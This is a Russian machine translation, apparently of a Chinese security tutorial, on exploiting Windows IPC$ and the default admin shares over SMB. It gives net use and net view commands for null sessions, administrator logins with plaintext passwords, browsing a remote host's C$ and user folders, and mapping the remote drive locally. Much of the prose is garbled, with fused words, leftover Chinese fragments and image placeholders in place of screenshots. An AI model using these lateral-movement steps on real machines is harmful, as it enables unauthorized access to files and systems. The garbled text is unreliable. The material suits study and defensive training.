Совместное обучение IPC$ для Windows
✎ Чтение инструкций
Технические статьи Crow Security предназначены только для справки. Информация, представленная в этой статье, предназначена только для сотрудников сетевой безопасности, которые могут обнаруживать или обслуживать веб-сайты, серверы и т. д. (включая, помимо прочего), за которые они несут ответственность. Пожалуйста, не используйте эту информацию. в статье без авторизации. Техническая информация для выполнения интрузивных операций в любой компьютерной системе. Пользователь несет ответственность за любые прямые или косвенные последствия и убытки, возникшие в результате использования информации, представленной в настоящей статье.
Crow Security имеет право изменять, удалять и интерпретировать эту статью. Если вы перепечатываете или распространяете эту статью, вы должны обеспечить целостность статьи. Перепечатка без разрешения запрещена.
Инструменты, представленные в этой статье, предназначены только для обучения и не могут использоваться для других целей. Удалите файлы инструментов в течение 24 часов! ! !
Время обновления: 2022.06.16.
В этой статье упоминается большое количество общедоступных материалов. Большинство принципов основаны на превосходных статьях многих мастеров:
https://baike.baidu.com/item/ipc/91622
https://wenku.baidu.com/view/05c3106da45177232f60a2e9.html
https://wenku.baidu.com/view/b480746c25c52cc58ad6be06.html
https://mp.weixin.qq.com/s/t5n4yK2LUTjD4nbMudqvsw1. IPC$

1.1 Введение в ПИИК
IPC (Inter-ProcessCommunication, межпроцессное общение). Межпроцессное взаимодействие относится к взаимодействию между данными двух процессов.
Источник: https://baike.baidu.com/item/ipc/91622Что касается межпроцессного взаимодействия (InterProcess Communication), то каналы и разделяемая память всем хорошо известны, включая анонимные каналы и именованные каналы.
WindowsсистематическийIPC$По сути, это применение именованных каналов.,учитыватьприезжать Он используется для связи между различными устройствами.,Так что это можно перевести как Интернет. Process Соединение представляет собой общий именованный канал.
Предоставляя доверенное имя пользователя и пароль, обе стороны могут установить безопасный канал и обмениваться зашифрованными данными через этот канал, тем самым обеспечивая доступ к удаленному компьютеру.
IPCЭто Windows 2000 (номер версии ядра — NT 5.0) Новая функция, имеет особенность: между двумя IP одновременно разрешено устанавливать только одно соединение. Окна Предлагается в 2000 году IPC При совместном использовании функций,Общий ресурс по умолчанию также был включен при первой установке системы.,То есть вся логика разделяет(C、D、E...) и общий доступ к системному каталогу (Admin)。Все эти первоначальные намерения заключаются в том, чтобы облегчить управление администраторам.。Но благие намерения не обязательно приводят к хорошим результатам.,Некоторые люди со скрытыми мотивами будут использовать IPC.
Справочная ссылка: [https://wenku.baidu.com/view/05c3106da45177232f60a2e9.html](https://wenku.baidu.com/view/05c3106da45177232f60a2e9.html)WindowsПосле установки операционной системы,Общий каталог будет установлен автоматически: все буквы дисков + каталог администратора (C:\Windows) и т. д.,Прямо сейчасADMIN、 C 、D$,использоватьnet shareКоманду можно просмотреть:


Поменяйте устройство и посмотрите:

Эти общие ресурсы скрыты, и только администраторы могут управлять ими удаленно.
1.2 Общие команды
net use #Просмотр подключений, установленных этой машиной (этот компьютер подключается к другим машинам)
net session #Просмотр подключений, установленных на этом компьютере (локальный компьютер, подключенный к другим машинам), который должен выполнить пользователь-администратор.
net share #Просмотр локально включенного общего доступа
net share `IPC$` #Включить общий доступ `IPC$`
net share `IPC$` /del #Удалить общий ресурс `IPC$`
net share admin$ /del #Удалить администратора$ поделиться
net share c$ /del #Удалить общий доступ к диску C
net share d$ /del #Удалить общий доступ к диску D
net use * /del #Удалить все соединения
net use \\192.168.135.15 #Устанавливаем пустое соединение ipc с 192.168.135.15
net use \\192.168.135.15\`IPC$` #Устанавливаем пустое соединение ipc с 192.168.135.15
net use \\192.168.135.15\`IPC$` /u:"" "" #Устанавливаем пустое соединение ipc с 192.168.135.15
net view \\192.168.135.15 #Просмотр общих ресурсов по умолчанию, включенных удаленным хостом
net use \\192.168.135.15 /u:"administrator" "root" #Установим соединение ipc с адресом 192.168.135.15 от имени администратора.
net use \\192.168.135.15 /del #Удаляем установленное соединение ipc
net time \\192.168.135.15 #Просмотр времени на хосте
net use \\192.168.135.15\c$ /u:"administrator" "root" #Создать общий доступ к диску C
dir \\192.168.135.15\c$ #Просмотр файлов диска 192.168.135.15C
dir \\192.168.135.15\c$\user #Просмотр файлов диска Каталог пользователя по адресу 192.168.135.15C.
dir \\192.168.135.15\c$\user\test.exe #Просмотр файлов диска Каталог пользователя по адресу 192.168.135.15C.внизtest.exeдокумент
net use \\192.168.135.15\c$ /del #Удаляем общее подключение диска C
net use k: \\192.168.135.15\c$ /u:"administrator" "root" #Сопоставляем целевой диск C с локальным диском K
net use k: /del #удалить Отображение1.3 Схема топологии

2. Условия использования ИПК
источник:https://mp.weixin.qq.com/s/t5n4yK2LUTjD4nbMudqvsw
2.1 Открыты порты 139 и 445
Сначала давайте поймем некоторые основы:
- • SMB: (блок сообщений сервера) набор протоколов Windows, используемый для служб совместного использования файлов и принтеров;
- • NBT: (NETBios Over TCP/IP) использует порты 137 (UDP), 138 (UDP) и 139 (TCP) для реализации сетевого взаимодействия NETBIOS на основе протокола TCP/IP.
- • В Windows NT SMB реализован на основе NBT, то есть с использованием порта 139 (TCP), в Windows 2000 помимо реализации на основе NBT SMB может быть реализован и напрямую через порт 445;
2.2 На целевом хосте включено совместное использование IPC$.
Общий доступ по умолчанию включен по умолчанию, чтобы облегчить удаленное управление администраторами.,Включает все логические диски(C、Dждать)и Системный каталог winnt или windows(admin) и МПК。Эти общие ресурсы включены по умолчанию。可以использоватьnet Команда «share» проверяет, включены ли эти общие ресурсы.
2.3 Отчет об ошибке подключения IPC
если Цель Хост не открыт139или445порт,我们去использоватьIPC$Если подключено,Будет сообщено, что его невозможно найти.приезжатьимя сети。
第二节источник于:https://mp.weixin.qq.com/s/t5n4yK2LUTjD4nbMudqvsw
3. Пустое соединение IPC
[https://wenku.baidu.com/view/b480746c25c52cc58ad6be06.html](https://wenku.baidu.com/view/b480746c25c52cc58ad6be06.html)Прежде чем вводить пустые сеансы,Нам необходимо понять, как устанавливается защищенная сессия.。существоватьWindows NTсередина,是использовать NTLMСертификация механизма реагирования на вызовы。портал——> Метод аутентификации NTLM (в среде рабочей группы)
Нулевой сеанс — это сеанс, установленный с сервером без доверия (то есть имя пользователя и пароль не предоставляются). Так что же именно вы можете сделать, установив пустой сеанс?
Используйте IPC, хакер может даже установить пустое соединение с целевым хостом без имени пользователя и пароля (конечно, на другой машине должен быть включен IPC)общий,Иначе вы не сможете подключиться),И используйте это пустое соединение,Разъемы все еще можно получитьприезжать Цель Список пользователей на хосте(Однако ответственный администратор запретит экспорт списка пользователей.)。После установления пустого соединения,Хакеры могут получить много информации (и эта информация часто необходима для вторжений).,Доступ к некоторым общим ресурсам,Если хакер может войти в систему как пользователь с определенными разрешениями,Тогда у вас будетприезжать Соответствующие разрешения。
Пустые соединения имеют очень низкие разрешения и в основном бесполезны.
Учреждать Пустое соединение IPC
net use \\192.168.135.15
net use \\192.168.135.15 /u:"" ""
или: net use \\192.168.135.15\`IPC$` /u:"" ""
Однако разрешения пустого соединения очень низкие и от них мало пользы. В принципе, многие команды выполнить невозможно:

4. Ненулевое соединение
Есть две ситуации для непустых подключений. Пользователи с правами администратора могут делать что угодно (то есть много команд). Обычные права пользователя позволяют просматривать только команды времени.

Как установить непустое соединение:
Учреждать`IPC$`ненулевое соединение
net use \\192.168.135.15\`IPC$` /u:"administrator" "Admin@admin"
4.1 Просмотр удаленных файлов
dir \\192.168.135.15\c$

4.2 Просмотр папки удаленного пользователя
просмотреть удаленно192.168.135.15начальствоCдискcrow用户的документ夹:
dir \\192.168.135.15\c$\Users\crow

4.3 Сопоставьте удаленный диск с локальным
Используйте здесь
net use k: \\192.168.135.15\c$ /u:"administrator" "Admin@admin"
После успешного выполнения команды удаленный диск можно сопоставить с локальным диском для доступа, и здесь можно выполнить любую операцию:

Открыв окно, вы также можете увидеть, что текущая командная строка является удаленной командной строкой:
